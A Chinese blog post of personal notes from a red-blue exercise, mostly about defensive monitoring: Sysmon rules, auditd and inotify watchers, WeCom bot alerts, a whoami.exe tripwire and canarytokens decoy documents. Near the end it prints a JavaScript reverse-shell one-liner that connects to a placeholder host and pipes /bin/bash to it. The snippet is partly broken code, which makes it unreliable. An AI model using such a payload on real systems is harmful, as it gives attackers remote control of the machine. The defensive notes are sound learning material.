这是公司的分享会大佬分享出来的,于是学习了一部分,记一下笔记

sysmon监控进程(windows下)

windows下的进程监控工具

官方的下载地址和文档在这:https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon#configuration-files(中英文页面一样,都没翻译)

安装和使用方法

使用方法也比较简单(会写设置的xml文件的话),官方的使用如下:

1 | Usage: |

一般来说,我们的指令都用的是下面的几个

1 | Sysmon -i #基本安装 |

阅读日志

打开cmd,执行eventvwr命令,在应用程序和服务日志(英文是Applications and Services Logs)->Microsoft->Windows->Sysmon->operational即可查看,日志里会有rulename,对于之前写的规则。

config.xml写法(重点)

eventfilter的标签如下:

1 | ProcessCreate 进程创建 |

标签有这么几种状态:

1 | is |

例子(image我还设没完全理解,但依葫芦画瓢写一写勉强够用了):

1 | <Sysmon schemaversion="4.21"><!--配置版本需要与sysmon版本匹配--> |

企微推送消息

这个简单

1 | bot_url = "" # 创建企微机器人能看的有webhook地址 |

有我的个人信息,就不贴图了,实现起来很简单

audit监控进程(linux)

sudo apt-get install auditd

可以看这篇文章,有基本的参数设置,简单易懂:

https://idc.wanyunshuju.com/cym/1323.html

(我的ubuntu18上整不出来,麻了)

获取IP

1 | def get_ip(): |

python实现监控

这里是分享会上两位师傅的脚本,我觉得很有意思,就学习(嫖)了一下



linux下

linux下用inotify-tools进行监控

1 | import socket |

效果如图:

配合企微机器人和nohup命令使用更佳

识别:

这个好说,ps -aux,有python在跑脚本就小心了。

windows下

首先,将whoami.exe进行替换为who.exe

1 | import os |

再将这个用pyinstaller打包成exepyinstaller --icon xxx.ico --onfile xxx.py -n whoami.exe(不想指定图标可以去掉–icon选项)。

这个我就不演示了,因为要输出执行结果,所以不能挂起,只能用企微推送

诱饵文档

用的是这个:https://github.com/thinkst/canarytokens

原理和这个一样https://x.threatbook.cn/v5/article?threatInfoID=9244,触发远程模板链接访问内嵌URL

具体不演示(没整)

处理:

不管啥doc丢虚拟机里断网跑

扔微步在线里,确认没有恶意外联再打开

js反弹shell

1 | (function(){var net = require("child_process"),sh = cp.spawn("/bin/bash", []);var client = new net.socket();client.connect(2333,"x.x.x.x");function(){client.pipe(sh.stdin);sh.stdout.pipe(client);sh.stderr.pipe(client);});return /a/;})(); |

再写个a.html

1 | <html> |

案例来说访问a.html应该有shell过来的,但没成功不知道为啥

- 本文作者: Sn1pEr

- 本文链接: https://sn1per-ssd.github.io/2021/09/14/某次红蓝学到的一点东西/

- 版权声明: 本博客所有文章除特别声明外,均采用 MIT 许可协议。转载请注明出处!